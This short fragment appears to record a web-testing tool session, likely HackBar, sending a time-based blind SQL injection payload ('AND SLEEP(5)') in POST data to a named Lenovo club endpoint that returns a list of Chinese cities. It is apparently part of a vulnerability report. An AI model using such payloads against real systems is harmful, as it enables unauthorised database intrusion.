 Load URL
http://club.lenovo.com.cn/lefen/gift/pub/city_name.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
provence_id=15000000 AND SLEEP(5)
请选择城市
沈阳市
大连市
鞍山市